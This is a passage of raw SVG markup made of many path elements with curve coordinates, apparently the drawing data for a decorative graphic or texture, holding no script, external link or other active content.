			c0,0.1,0,0.2,0,0.3c1.2,0,2.4,0,3.6,0c0-0.1,0-0.2,0-0.3C451.8,95.8,450.6,95.8,449.4,95.8z M413.4,95.5c0-0.3,0-0.6,0-0.9
			c-1.2,0.1-2.4,0.1-3.6,0.2c0,0.1,0,0.4,0.1,0.4C411,95.4,412.2,95.5,413.4,95.5z M363.7,300.5c0.1-0.1,0.2-0.2,0.3-0.3
			c-1.1,0-2.1,0-3.2,0C361.7,300.3,362.7,300.4,363.7,300.5z M326.6,300.3c-1.4-0.4-2-0.7-2.5-0.6c-0.6,0.1-1,0.6-1.6,0.9
			c0.5,0.3,1,0.7,1.5,0.7C324.6,301.4,325.1,300.9,326.6,300.3z M7.8,298.3c-1.3-0.3-1.8-0.5-2.1-0.4c-0.7,0.2-1.3,0.5-1.9,0.8
			c0.3,0.1,0.6,0.4,0.9,0.4C5.3,298.9,6.1,298.7,7.8,298.3z M630,298.5c1.1-0.3,1.5-0.4,1.9-0.5c-0.4-0.4-0.7-0.9-1.2-1
			c-0.2-0.1-0.9,0.4-1,0.7C629.6,297.9,629.9,298.3,630,298.5z"/>
		<path d="M544,139.6c-0.2-3.2,1-4.6,4.4-4c4.5,0.8,9,1.8,13.5,2c6.4,0.3,13.9,2.1,19.1-0.5c5.5-2.7,9.4,0.6,14,0.1
			c5.3-0.6,10.7,0.6,16.1,1c0.9,0.1,1.7,0.5,2.5,0.8c-0.8,0.4-1.6,0.9-2.4,1.1c-0.8,0.2-1.6,0.2-2.4,0.7c4.8,0,9.6,0,14.4,0
			c0-0.3,0-0.7,0-1c-1.1,0-2.1,0.1-3.2,0c-1.4-0.1-2.8-0.4-4.2-0.6c1.1-0.3,2.6-0.2,3.1-0.9c2.2-3.1,4.1-6.3,5.9-9.6
			c0.5-0.9-0.1-2.3,0-3.4c0.2-2,0.4-3.9,0.7-5.9c1.4,1.3,4.2,3.3,3.9,3.7c-1,2,2.4,4.7-0.9,6.2c-0.1,0,0.4,2.6,1.2,3.1
			c1.5,1.1,5.2,0.5,2.2,4c0.6,0.2,1.5,0.8,1.6,0.7c3.1-4,7-1.3,10.6-1.4c2.4-0.1,5.1,0.6,7.1-0.3c7.6-3.5,15.2-2.1,22.8-0.5
			c7.1,1.5,14,1.5,20.8-0.9c3.6-1.3,4.7-2.9,2.2-6.5c-1.1-1.5-0.8-4.1-0.7-6.3c0.2-5.4,0.7-10.8,0.9-16.3c0-0.4-1.5-0.8-2.2-1.4
			c-1.2-1-2.3-2.2-3.5-3.3c1-0.1,1.9-0.3,2.9-0.3c13.4,0,26.8,0,40.2,0c0.8,0,1.5,0.3,2.3,0.4c-0.2,0.6-0.3,1.6-0.7,1.7
			c-0.8,0.3-1.7,0.2-2.6,0.3c-1.5,0.1-3.1,0.1-4.6,0.2c-2.3,0.1-4.5,0.4-6.8,0.4c-4.8-0.1-9.7-0.3-14.5-0.6
			c-3.6-0.2-5.5,0.2-5.2,4.8c0.4,6.8-0.2,13.6-0.2,20.4c0,6,1.5,7.3,7.4,8.5c10.2,2.1,20.3,3.3,30.7,1.7c6.2-1,12.5-0.4,18.8-0.8
			c1.9-0.1,4.8,0.4,3.7-3.4c-0.1-0.2,0.2-0.7,0.4-0.8c7.5-4.5,4.5-11.7,4.6-18.1c0.1-4.2-0.7-8.3-0.8-12.5c0-0.7,1.8-2.1,2.7-2
			c8.4,0.2,16.7,0.7,25.1,1.1c0.6,0,1.3-0.1,2-0.2c-4.2,0.2-8.4,0.3-12.6,0.7c-3.2,0.3-9.1,0.8-9.2,1.7c-0.5,5,0,10.1,0.9,15.1
			c0.7,3.8,2.3,7.5,3.9,11.1c1.4,3.3,0.3,4.9-2.9,5.7c1.9,0.2,3.8,0.4,5.6,0.6c0,0.3,0,0.5,0,0.8c-4.5,0.4-9.1,0.9-13.6,1.3
			c0,0.2,0,0.4,0,0.6c10.2,0,20.5,0,30.8,0c0,0.7,0,1.3,0,2c-12.3,0.3-24.6,0.6-36.8,0.9c-0.4-0.2-0.8-0.7-1.2-0.7
			c-15.4-0.5-30.8-1-46.2-1.5c-2.6-0.1-5.2,0.2-7.8,0.5c-0.5,0-0.9,0.7-1.4,1c0.6,0.2,1.1,0.6,1.7,0.6c6,0,11.9,0,17.9,0
			c12.4,0,24.8,0,37.2-0.1c1.5,0.4,3.1,1.1,4.6,1.1c10.7-0.2,21.4-0.5,32.1-0.8c0,0.7,0,1.3,0,2c-2,0-3.9,0-5.9,0
			c2,0.3,3.9,0.7,5.9,1c0,0.3,0,0.7,0,1c-3.3-0.1-6.6-0.3-9.9-0.4c-14.6-0.5-29.2-0.9-43.8-1.2c-0.7,0-2.3,2.3-2,2.9
			c3.6,7.7,0.9,15.5-0.3,23c-0.7,4.3,0.7,5.8,3.9,5.9c6.9,0.2,13.8,2.8,20.8,0.3c0.7-0.3,1.6-0.2,2.4,0c3.2,0.7,6.3,2,9.6,2.2
			c6.4,0.4,12.9,0.2,19.3,0.3c0,0.3,0,0.7,0,1c-6.3,0.2-12.5,0.4-18.8,0.6c-0.9,0-1.9,0.4-2.8,0.6c0.7,0.5,1.5,0.8,2.1,1.4
			c0.4,0.4,0.7,0.9,1.1,1.4c-0.7,0.2-1.4,0.7-2.1,0.6c-2.7-0.3-5.6-2.4-7.1,2.2c-0.7,2-3.4,2.7-2.7,6.1c0.7,3.2-1.4,6.7,0.6,10.1
			c0.3,0.5-0.7,2.1-1.5,2.9c-1.3,1.4-3.4,2.7,0.7,2.5c0.1,0,0.3,1.2,0.2,1.7c0,0.2-0.9,0.2-1.4,0.3c-1.3,0.4-2.7,1-4,1.4
			c-0.3,0.1-0.8-0.1-1.1-0.1c0.1-0.5,0-1.3,0.2-1.3c3.5-0.8,1.2-2.7,1-4.4c-0.4-3.8-0.4-7.6-0.5-11.5c-0.3-10-0.8-10.5-10.1-11.8
			c6.4-1.8,6.3-1.6,14.4,0.9c1.6,0.5,3.9-1.1,5.8-1.8c0.3-0.1,0.4-0.4,0.6-0.6c-0.4-0.2-0.8-0.4-1.1-0.4c-6.9,0-14.2-2.9-20.7,0.4
			c-6.4,3.2-12-1.5-17.9-0.1c-1.4,0.3-2.6,1.4-4,1.7c-1.4,0.2-3.9,2.2-3.7-1.6c-3.5-0.1-7.8-1.5-10.2,0.1c-4.1,2.7-8.1,2-12.1,2.3
			c-6.1,0.5-7.1,1.8-4.9,7.7c0.4,1,0.4,2.2,0.4,3.3c-0.1,3.7-0.4,7.4-0.5,11c0,0.3,0.9,0.9,1.4,0.9c1,0,2-0.3,3-0.4
			c-0.5,3.2-1,6.4-1.4,9.6c-0.6-0.2-1.2-0.3-1.8-0.5c-0.9-0.3-1.9-0.6-2.8-0.9c0.6,1,1.2,1.9,1.8,2.9c0.4,0.5,0.9,1.3,1.4,1.3
			c5,0.5,9.1,4.1,14.6,3.3c5.7-0.8,11.6-0.1,17.5,0.1c0.5,0,1,0.5,1.5,0.8c-0.4,0.2-0.8,0.7-1.2,0.7c-1.6,0.1-3.4,0.5-4.9,0.1
			c-3-0.8-5.4-0.4-7.6,2c-1.2,1.3-1.3,1-2.1-0.9c-0.3-0.6-1.4-1.3-2.1-1.3c-4.9,0.2-9.8,0.5-14.7,0.8c1.5-3.1,0.5-3.8-5.4-3.7
			c1.7,1.3,3.3,2.6,4.9,3.9c-9.5,0-19.1,0-28.6,0c0-0.5,0-1.1-0.1-1.6c4.3-0.2,8.6,0,12.8-0.8c3.7-0.7,7.1-2.5,10.6-3.9
			c0.3-0.1,0.3-0.7,0.5-1.1c-0.6-0.1-1.4,0.1-1.7-0.2c-0.8-0.8-2.1-1.9-2-2.7c0.5-4.6,0.6-9.3,2.2-13.6c1.1-2.9,0.8-5,0-7.5
			c-0.3-1,0.1-2.3,0.1-3.4c0-4.6-1.9-5.9-6.3-5.6c-5.4,0.4-10.8,0.1-16.4-0.7c0.8-0.2,1.7-0.4,2.5-0.8c0.4-0.2,0.7-0.5,1.1-0.8
			c-0.4-0.3-0.7-0.8-1.1-0.8c-12.8,0-25.6,0-38.4,0c0,0.5,0,0.9,0,1.4c1.5,0,2.9,0,4.4,0l0,0c-1.7,0.7-3.3,1.9-5,2
			c-6,0.1-7.9,1.7-8.6,7.7c-0.2,1.3-0.1,2.7-0.4,3.9c-0.3,1.5-0.9,3-1.4,4.5c-0.9-1.8-2.1-3.6-2.7-5.6c-0.4-1.3,0-2.8,0.2-4.2
			c0.2-1.8,0.6-3.5,0.9-5.2c-3.2-0.6-6.4-1.5-9.7-1.6c-8.4-0.4-16.9-0.9-25.3-0.5c-11.6,0.5-23.2,1.9-34.8,2.7
			c-2.9,0.2-5.8-0.4-8.6-0.5c-6.2-0.4-12.4-1-18.6-1.2c-3.8-0.1-7.9,1.3-10.8-2.8c-0.1-0.2-2,0.9-3.1,1.2c-2,0.6-4.1,1-6.1,1.4
			c-0.3-1.3-0.6-2.6-0.8-3.9l-0.1,0.2c5.8-1.6,11.5-2.6,17.2,0.4c0.8,0.4,1.9,0.2,2.8,0.3c0-0.4,0.2-1.1,0-1.3
			c-0.4-0.4-1-0.6-1.6-0.8c0.6-0.1,1.3-0.4,1.9-0.3c5.1,0.5,10.3,1.5,15.4,1.5c5.2-0.1,10.4-1.5,15.6-1.7c7.2-0.3,14.4,0.3,21.6-0.1
			c3.6-0.2,8.2-1,10.4-3.3c2.2-2.3,3-7.1,2.4-10.5c-1-5.4-2.1-10.8-0.6-16.1c1.1-3.9-3.6-0.9-3.2-3.3c-0.5,0.5-1,1.5-1.5,1.6
			c-1.5,0.2-3.1,0-4.6,0c0.4-4.2-4.1-3.2-5.2-3.3c-8.6-0.6-17.3-0.4-25.9-0.6c-2.2,0-4.5-0.3-6.7-0.4l-0.2,0.1
			c1.4-0.9,2.7-1.8,4.1-2.7c-1.4,0.2-2.7,0.4-4.1,0.6L544,139.6z M606.3,143.4c-2,0.1-4,0.3-6,0.4c-3.8,0.2-4.9,2.1-2.6,5.1
			c4.4,5.7,2.7,11.5,0.8,17.3c-1.7,5.2-0.6,7.2,4.7,8.3c0.6,0.1,1.2,0.6,1.8,0.8c-0.7,0.3-1.4,0.9-2.2,0.9c-2.9,0.2-5.8,0.2-8.7,0.6
			c-0.9,0.1-1.8,1.1-2.7,1.6c0.9,0.2,1.9,0.6,2.8,0.4c5-0.9,10.2-0.5,14.6-4c1.3-1,4-1.4,5.6-0.7c9,3.4,18.3,1.6,27.5,1.7
			c3.4,0,6.9,0,10.3,0.5c2.5,0.3,5,1.3,7.5,1.9c0.1-0.4,0.2-0.9,0.3-1.3c-1.6-0.2-3.1-0.3-4.7-0.5c7.9-1.2,15.7-1.8,23.6-1.8
			c5.7,0,11.4,1,17.1,0.8c5.5-0.2,11.1,3.3,16.4-0.5c0.4-0.3,1.3,0.1,1.9,0.1c3,0.2,6,0.8,8.8,0.4c2.7-0.4,5.1-2.4,7.8-3
			c4-0.9,2.4-3.4,2.3-5.7c-0.3-6.7-0.4-13.4-0.9-20.1c-0.1-1.1-1.9-2.7-3-2.9c-5.4-0.6-10.8-1.1-16.2-1.1
			c-10.8,0.1-21.5,0.7-32.3,0.8c-18,0.2-36,0.2-53.9,0.3c-5.6,0-11.1,0-16.7,0.1C609.2,143.7,607.7,143.6,606.3,143.4z M669.2,139.2
			c-0.1,0.4-0.1,0.8-0.2,1.2c7.1,0,14.2,0,21.7,0C683.3,140,676.3,139.6,669.2,139.2z M555.2,180.6c0,0.3,0,0.7,0,1c6,0,12,0,17.9,0
			c0-0.3,0-0.7,0-1C567.2,180.6,561.2,180.6,555.2,180.6z M704.6,179.3c-0.1,0.2-0.2,0.4-0.2,0.7c-0.7,0-1.3-0.1-2,0
			c-0.7,0.1-1.5,0.3-2.2,0.4c0.8,0.4,1.5,0.8,2.3,1.1c0.6,0.2,1.3,0.2,2,0.1c1.6-0.1,3.1-0.4,4.7-0.6
			C707.7,180.5,706.2,179.9,704.6,179.3z M642.8,140.5c0-0.3,0-0.6,0-0.9c-3,0-5.9,0-8.9,0c-0.2,0-0.3,0.5-0.4,0.7
			c2.7,0.2,5.4,0.5,8.1,0.7C641.9,141,642.3,140.7,642.8,140.5z M653.6,139.7c0,0.3,0.1,0.6,0.1,0.9c3.6,0,7.2,0,10.8,0
			c0-0.3,0-0.6,0-0.9C660.9,139.7,657.3,139.7,653.6,139.7z M733.6,177.1c0.1,0.4,0.2,0.8,0.3,1.2c1.3-0.3,2.7-0.6,4-0.9
			c0.2-0.1,0.3-0.4,0.5-0.6C736.8,176.9,735.2,177,733.6,177.1z M582.6,181.2c0-0.3,0-0.6-0.1-1c-1.4,0.3-2.8,0.6-4.2,1
			C579.8,181.2,581.2,181.2,582.6,181.2z M608.6,180.8c0-0.3,0-0.6-0.1-0.9c-1.5,0-3,0-4.6,0c0,0.2,0,0.4,0,0.6
			C605.6,180.6,607.1,180.7,608.6,180.8z M697,140c0,0.1,0,0.3,0,0.4c1.7,0,3.4,0,5.2,0c0-0.1,0-0.3,0-0.4
			C700.5,140,698.7,140,697,140z M743,176.8c0,0.2-0.1,0.3-0.1,0.5c1.3,0.4,2.5,0.7,3.8,1.1c0.1-0.3,0.1-0.5,0.2-0.8
			C745.6,177.3,744.3,177,743,176.8z M617.7,180.2c-2.4-0.5-3.2-0.8-4-0.8c-0.3,0-0.7,0.6-1,0.9c0.9,0.3,1.7,0.8,2.6,1
			C615.7,181.4,616.2,180.9,617.7,180.2z M510.1,180.1c-0.4,0.5-0.8,0.8-0.9,1.2c0,0.3,0.5,0.9,0.7,0.8c0.4-0.1,0.9-0.4,0.9-0.7
			C510.8,181.1,510.4,180.7,510.1,180.1z"/>
		<path d="M729.7,261.6c2-3.5,3.9-7,5.9-10.5c0.1-0.1,0.3-0.4,0.3-0.4c-3.2-3.9,0.1-3.9,2.4-3.5c3.3,0.6,6.3,6.2,5.4,8.9
			c-1.1,3,0.8,5.2,4,5.4c6.8,0.4,13.6,1.3,20.4,1.6c6.1,0.3,12.2-0.2,18.3,0.1c4.5,0.2,8.9,1,13.4,1.5c0,0.3,0,0.7,0,1
			c-4.2-0.1-8.1,1.6-12.8,0c-4-1.4-9.2,0.8-14,1.1c-2.3,0.1-4.8-0.1-6.8-1c-2.5-1.1-4.5-2.2-6.4,0.6c-0.3,0.4-0.7,0.7-1,1
			c-3.1-5-6.9,0.8-10.5-0.7c-2.2-0.9-5.2-2.1-8.2,0c-1.1,0.8-4.3-1.3-6.5-2.3c-0.2-0.1,0.2-2.5,0.9-2.8c1.1-0.6,2.6-0.3,3.9-0.6
			c0.8-0.2,1.5-0.7,2.3-1.1c-0.6-0.3-1.3-0.5-1.8-0.8c-3.9-2.3-6,2.3-9.2,2.5L729.7,261.6z"/>
		<path d="M744.3,221c2.2-0.1,4.5-0.3,6.7-0.1c2.9,0.2,5.9,0.6,8.8,0.9c4.2,0.4,4.1-3.5,5.8-5.7c0.4-0.5,1.7-0.9,2.1-0.7
			c7,3.6,14.4,4.5,22.2,4.3c3.2-0.1,6.5,1.3,9.8,2c0,0.7,0,1.3,0,2c-4.4-0.4-8.8-1.1-13.2-1.3c-4.8-0.2-9.7,0-14.5,0.1
			c-1,0-2.1,0.4-3.1,0.6c0.9,0.6,1.7,1.4,2.7,1.8c0.8,0.4,1.8,0.3,2.5,0.9c-2.5-1.4-6.9,2.3-8-3.1c0-0.2-1.4-0.3-2.1-0.1
			C757.3,224.8,750.7,224.1,744.3,221L744.3,221z"/>
		<path d="M680.2,525.6c2.7-1.1,5.3-2.3,8.1-3.3c0.5-0.2,1.2,0.4,1.8,0.6c-0.5,0.4-1.1,0.7-1.6,1.1c-0.6,0.5-1.1,1-1.7,1.5
			c0.8,0.1,1.7,0.5,2.5,0.3c3.5-0.8,4,2.7,5.9,4c-0.6,0.7-1,1.6-1.7,2.1c-1.1,0.8-2.4,1.4-3.6,2c-2.7,0-5.3,0-8,0c-2.3,0-4.7,0-7,0
			c-1,0-2,0-3,0c0.4-2.1,4.9-2.5,2.4-5.8c0,0,0.6-0.7,1-0.9c1.5-0.6,3-1.2,4.5-1.7C679.9,525.4,680.1,525.5,680.2,525.6z"/>
		<path d="M0.4,519.8c1.2-0.1,3,0.2,3.5-0.5c2.3-2.9,3.5-0.5,5.1,0.7c-0.4,0.8-0.7,1.6-1.1,2.5c0.7-0.1,1.3-0.2,2-0.3
			c-0.4-0.7-0.7-1.4-1.1-2.2c0.6-3.9,2.6-2.8,4.1-0.9c2.9,3.6,5.6,7.4,8.4,11.1c0.5-0.3,0.9-0.7,1.4-1c-1.5-0.8-3-2-4.6-2.2
			c-2.4-0.3-5,0.1-7.4,0.3c-1.7,0.1-3.9,1.3-4.9,0.6c-3.4-2.5-4.3-0.2-5.4,2.2l0-0.3C0.4,526.5,0.4,523.2,0.4,519.8z"/>
		<path d="M443.1,533.9c-0.1-4,1.5-7.1,4.8-9.3c1.1-0.7,3.4-1.7,3.6-1.4c1.1,1.5,1.9,3.4,2.5,5.2c0.6,1.8,0.8,3.7,1.2,5.5
			C451.1,533.9,447.1,533.9,443.1,533.9z"/>
		<path d="M457.1,0.4c-1.1,2.4,1.4,6.6-4.1,6.8c-7.8,0.3-9-0.2-10.9-6.8C447.1,0.4,452.1,0.4,457.1,0.4z"/>
		<path d="M799.8,444.8c-5.6,1-10.7-1.6-16-2.3l0.2,0.2c0.1-1.7,0.3-3.4,0.1-5.1c-0.1-1.1-0.6-2.1-0.9-3.1c1.6,0.4,3.3,0.5,4.7,1.3
			c4.1,2.2,8,4.7,12,7.1C799.8,443.5,799.8,444.1,799.8,444.8z"/>
		<path d="M799.8,528.9c-1.8-0.3-3.5-0.7-5.3-0.9c-1.1-0.1-2.3-0.2-3.3,0.1c-1.1,0.4-2.1,1.4-3.1,2.1c-0.1-2-0.2-4.1-0.3-6.1
			c0-0.2,0.4-0.6,0.6-0.7c3.8-0.9,7.5-1.7,11.3-2.6C799.8,523.5,799.8,526.2,799.8,528.9z"/>
		<path d="M745.8,0.4c-0.3,0.8-0.7,1.5-0.8,2.3c-0.3,1.4-0.3,4.1-0.8,4.2c-2.6,0.6-5.4,0.5-8.2,0.6c0.2-0.6,0.2-1.5,0.6-1.9
			c2-1.8,4.1-3.5,6.2-5.2C743.8,0.4,744.8,0.4,745.8,0.4z"/>
		<path d="M799.8,298.7c-7.7-0.4-15.4-0.8-23.1-1.3c0-0.3,0-0.5,0-0.8c7.7-0.3,15.4-0.6,23.1-1C799.8,296.7,799.8,297.7,799.8,298.7
			z"/>
		<path d="M0.4,343.7c6,0,11.9-0.1,17.9-0.1c1,0,2,0.7,2.9,1.1c-1,0.4-1.9,1.1-2.9,1.1c-6,0.1-12-0.1-17.9-0.1
			C0.4,345,0.4,344.4,0.4,343.7z"/>
		<path d="M732.8,533.9c0.7-1.2,1.5-2.4,1.9-3.7c0.9-3.2,1.9-3,3.3-0.3c0.2,0.4,1.6,0.7,2,0.4c0.6-0.3,0.8-1.3,1.1-2
			c0.2,0.9,0.5,1.9,0.4,2.8c-0.1,0.9-0.5,1.8-0.8,2.8C738.1,533.9,735.5,533.9,732.8,533.9z"/>
		<path d="M0.4,490.8c1.2,0.6,2.3,1.2,3.5,1.8c0.4,0.2,0.9,0.4,1.2,0.8c0.2,0.3,0.1,0.8,0.1,1.3c-4.8-1.2,0.8,7.1-4.7,5.2
			C0.4,496.8,0.4,493.8,0.4,490.8z"/>
		<path d="M701.8,0.4c-2.5,2.5-9,3.7-11.5,2.1c-0.4-0.3-0.3-1.4-0.5-2.1C693.9,0.4,697.8,0.4,701.8,0.4z"/>
		<path d="M799.8,345.7c-4.3,0-8.6,0-13,0c0-0.4,0-0.8,0-1.2c4.3-0.3,8.7-0.5,13-0.8C799.8,344.4,799.8,345,799.8,345.7z"/>
		<path d="M740.8,0.4c-1.3,0.9-2.6,1.9-3.9,2.8c-3.4,2.2-5.1,1.2-5.1-2.8C734.8,0.4,737.8,0.4,740.8,0.4z"/>
		<path d="M799.8,184.6c-3.5-0.4-7.1-0.9-10.6-1.3c0-0.2,0-0.4,0-0.6c3.5-0.3,7.1-0.7,10.6-1C799.8,182.6,799.8,183.6,799.8,184.6z"
			/>
		<path d="M799.8,436.8c-0.2,0-0.3,0-0.5,0c-2.5,0-5-0.3-4.5-3.6c0-0.4,3.3-0.3,5-0.4C799.8,434.1,799.8,435.4,799.8,436.8z"/>
		<path d="M716.8,0.4c0.5,4-3.4,2.2-4.2,2.2c-2.3,0-4.5-1.4-6.8-2.2C709.5,0.4,713.2,0.4,716.8,0.4z"/>
		<path d="M713.8,533.9c0.1-0.3,0-0.8,0.2-1c1.2-1.2,2.5-2.3,3.8-3.5c0,1.5,0,3,0.1,4.5C716.5,533.9,715.2,533.9,713.8,533.9z"/>
		<path d="M699.8,533.9c-0.7-1.2-1.5-2.3-2.2-3.5c0.6-0.4,1.3-0.8,1.9-1.1c0.7,1.5,1.5,3.1,2.2,4.6
			C701.2,533.9,700.5,533.9,699.8,533.9z"/>
		<path d="M474.5,530.1c3.3-0.7,5.2-0.1,3.6,3.8c-1,0-2,0-3,0c-0.3-1.2-0.6-2.4-1-3.6C474.3,530.1,474.4,530.1,474.5,530.1z"/>
		<path d="M799.8,456.8c-1.2-0.1-2.5-0.2-3.7-0.2c0.5-1.1,1-2.2,1.6-3.2c0.6-0.9,1.4-1.7,2.1-2.6
			C799.8,452.8,799.8,454.8,799.8,456.8z"/>
		<path d="M0.4,529.9c0,0,0,0.3,0,0.3c1.2,0,2.4-0.1,3.5-0.1c-1.2,0.9-2.4,1.9-3.5,2.8C0.4,531.9,0.4,530.9,0.4,529.9z"/>
		<path d="M799.8,137.5c-2.7-0.4-5.4-0.8-8-1.2c0-0.3,0-0.5,0-0.8c2.7,0,5.4,0,8.1,0C799.8,136.2,799.8,136.9,799.8,137.5z"/>
		<path d="M5.5,443.7c-1.7,0.4-3.4,0.7-5.1,1.1c0-0.7,0-1.3,0-2c2-0.7,4.1-1.5,6.1-2.2c-0.4,1.1-0.8,2.2-1.2,3.3
			C5.4,443.9,5.5,443.7,5.5,443.7z"/>
		<path d="M799.8,6.4c-1.9-1.7-2.8-3.3,0-5C799.8,3.1,799.8,4.8,799.8,6.4z"/>
		<path d="M454.1,260.6c1.6-0.1,3.2-0.5,4.7-0.4c11.5,0.5,23,1.4,34.6,1.6c11.8,0.3,23.6-0.2,35.4-0.1c7,0.1,14,0.7,21,1
			c2.7,0.1,5.5-0.1,8.2-0.1c0.9,0,1.8,0.6,2.6,0.9c-0.9,0.5-1.8,1.2-2.8,1.5c-1,0.3-2.1,0.2-3.2,0.3c1.4,0.6,2.8,1.3,4.3,1.6
			c1.2,0.3,2.5,0,3.8-0.1c-0.8,0.9-1.7,1.8-2.5,2.8c-2.4,2.9-4.9,5.3-8.7,2.3c-0.4-0.1-0.8-0.3-1.3-0.4c-0.6-0.8-1.4-1.5-1.8-2.3
			c-0.3-0.6,0-1.5,0.1-2.3c0.7,0.2,1.5,0.6,2.2,0.7c0.7,0.2,1.5,0.2,2.3,0.3c-0.3-0.7-0.3-1.8-0.9-2.1c-1.1-0.6-2.5-1.1-3.7-1.2
			c-6.4-0.1-12.7,0-19.1-0.2c-3.9-0.1-7.7-0.5-11.7,0c3.6,0.8,7.3,1.6,11.3,2.5c-10,0-19.6-0.2-29.2,0.1c-9.1,0.3-18.4,1.8-26.7-3.5
			c-0.3,0-0.6,0-0.9,0c-9,0.1-17.9,0.2-26.9,0.2c-15.3,0-30.5-0.1-45.8-0.2c-1.1,0-2.1,0.4-3.2,0.7c1.1,0.5,2.1,1.4,3.2,1.4
			c7.9,0.1,15.7,0.1,23.6,0.1c0,0.4,0,0.8,0,1.2c-11.1,0-22.2,0-33.3-0.1c-0.3,0-0.8-1.4-0.8-2.2c0-1.2,0.4-2.5,0.6-3.7l-0.1,0.1
			c3.8,0.2,7.5,0.4,11.3,0.5c12.9,0.1,25.8,0.2,38.7,0c2.2,0,4.3-1.2,6.5-1.9c0,0-0.1-0.2-0.1-0.2c2.7,0.4,5.5,0.7,8.2,1.1
			C454.2,260.7,454.1,260.6,454.1,260.6z M486.4,263.3c-0.8,0.3-1.5,0.6-2.2,0.8c0.9,0.3,1.8,0.7,2.7,0.8c0.5,0.1,1.1-0.2,1.7-0.3
			C487.9,264.3,487.3,263.9,486.4,263.3z M556.4,270.9c-0.5-0.7-0.8-1.3-1-1.3c-0.5,0.1-1,0.5-1.5,0.7c0.2,0.4,0.4,1.1,0.7,1.1
			C555.1,271.5,555.7,271.2,556.4,270.9z"/>
		<path d="M595.6,486.7c1.3,2.7,2.6,5.5,4,8.2c-1.2-0.2-2.8-0.1-3.7-0.8c-2.9-2.5-5.1-0.2-7.5,0.8c0.4-3.5,1.1-6.8,5.9-6.3
			c0.4,0,1-1.2,1.5-1.8L595.6,486.7z"/>
		<path d="M235,485.9c-0.3-1.5-0.6-3-0.8-4.6c1.6,0.5,3.1,1,4.7,1.4c1.7,0.5,3.5,0.8,5.3,1.2c-1.6,0.9-3.4,1.7-4.9,2.8
			c-1.1,0.8-1.9,2.1-2.8,3.1c-1.6,0-3.2-0.1-4.8-0.1c0.9-1.2,1.7-2.3,2.6-3.5C234.6,486.1,234.9,486,235,485.9z"/>
		<path d="M481.8,199.3c-2.4-3.2-2.8-6.4-0.4-9.8c0.2-0.3,0.5-0.7,0.7-1c0.5,0.2,1.3,0.3,1.3,0.5c0.2,3.2,0.4,6.4,0.4,9.5
			c0,0.2-1.4,0.4-2.1,0.7L481.8,199.3z"/>
		<path d="M621.1,468c0.4,1.4,1.2,2.9,1.1,4.2c-0.1,1-1.4,1.9-2.2,2.9c-0.3-0.6-0.5-1.3-0.9-1.8c-0.3-0.3-1-0.2-1.4-0.2
			c-1.6,0.1-3.2,0.3-4.8,0.5c0,0,0.1,0.2,0.1,0.2c2.7-1.9,5.4-3.8,8.1-5.6L621.1,468z"/>
		<path d="M357.9,218c-2.2-2.2-4.4-4.4-6.4-6.4c2.8,0.4,5.8,0.8,8.9,1.3c0.4,0.1,0.9,0.3,1.3,0.4c-0.2,0.3-0.3,0.7-0.5,0.7
			c-4.1,0-0.3,3.3-1.8,4.4C358.9,218.2,358.4,218.1,357.9,218z"/>
		<path d="M197.2,40.2c0.9-0.6,2-1.9,2.7-1.7c1.3,0.4,2.4,1.5,3.5,2.4c-0.4,0.5-0.9,1.4-1.1,1.3c-1.7-0.6-3.4-1.5-5.1-2.2
			L197.2,40.2z"/>
		<path d="M220.2,480.9c-0.5-2.5-3.9-4.5-1-7.4c0,0.1-0.1,0.3-0.2,0.4c1.3,1.9,2.6,3.8,4,5.7C222,480,221.1,480.4,220.2,480.9z"/>
		<path d="M637.9,504c2,0.6,4,1.2,6,1.8c-1.6,0.8-3,1.8-4.7,2.3c-0.9,0.2-2-0.6-3-0.9c0.7-1,1.4-2,2.1-3L637.9,504z"/>
		<path d="M126.1,472.5c-1.3-0.4-2.6-0.9-3.8-1.3c0.7-1.1,1.4-2.3,2.1-3.4l-0.2-0.1c0.7,1.6,1.4,3.1,2,4.7L126.1,472.5z"/>
		<path d="M651.8,466.1c3.3-0.5,6.5-1,9.8-1.6c0,0.5,0.1,0.9,0.1,1.4c-3.3,0-6.6,0-9.9,0L651.8,466.1z"/>
		<path d="M594,482.5c-2.3,0-4.6,0-6.9,0c0.1-0.7,0.1-1.3,0.2-2c2.3,0.7,4.5,1.5,6.8,2.2L594,482.5z"/>
		<path d="M187.2,470c-1,0.5-1.9,1.5-2.9,1.4c-1-0.1-1.9-1.1-2.9-1.7c0.8-0.2,1.7-0.7,2.5-0.6C185.1,469.2,186.1,469.7,187.2,470
			L187.2,470z"/>
		<path d="M36.7,345.1c-3.1,0.4-6.1,0.8-9.2,1.1c-0.4,0-0.9-0.7-1.3-1c0.4-0.2,0.9-0.5,1.3-0.5c3.1,0.1,6.2,0.4,9.2,0.5L36.7,345.1z
			"/>
		<path d="M54.6,23.1c-0.3,0.9-0.5,1.9-0.8,2.8c-0.4-0.2-0.8-0.4-1.2-0.6c0.6-0.9,1.1-1.7,1.7-2.6l-0.2,0
			C54.4,22.9,54.6,23,54.6,23.1z"/>
		<path d="M152.2,469.4c0.3-0.7,0.7-1.3,1-2l0-0.1c2.1,1.2,4.1,2.4,6.2,3.6C157,470.4,154.6,469.9,152.2,469.4z"/>
		<path d="M261.7,141.8c-1.2,0.4-2.4,0.8-3.6,1.2c0.1-0.5,0.1-1.1,0.2-1.6C259.4,141.6,260.6,141.7,261.7,141.8z"/>
		<path d="M168.2,475.8c3.5,0.1,3.2,1.7,1.5,3.8c0-0.2,0-0.3-0.1-0.3C169.2,478.1,168.7,476.9,168.2,475.8z"/>
		<path d="M54.6,23.1c0-0.1-0.2-0.2-0.5-0.3L54,22.9c0.3-0.1,0.6-0.3,0.9-0.3c1.3-0.1,2.6-0.1,3.9-0.2c0,0.3,0,0.6,0,0.9
			C57.4,23.2,56,23.2,54.6,23.1z"/>
		<path d="M340.3,130.3c0.8-0.8,1.6-1.6,2.5-2.4c0.2,0.4,0.5,0.8,0.7,1.2c-1.1,0.3-2.2,0.7-3.3,1
			C340.2,130.1,340.3,130.3,340.3,130.3z"/>
		<path d="M611.2,220.1c-0.8,0.1-1.5,0.2-2.3,0.3c0.7,2.5,0.7,2.4-1.6,2.4c-13.4,0-26.8,0.5-40.1,0c-4.2-0.2-9.4,2.8-12.9-2.3
			c-0.2-0.3-0.9-0.1-1.3-0.2c-0.1,1.3-0.3,2.6-0.2,3.9c0,0.3,0.9,0.8,1.3,0.8c7.4,0.1,14.8,0.2,22.2,0c6.7-0.2,8.7,0.8,10.5,7
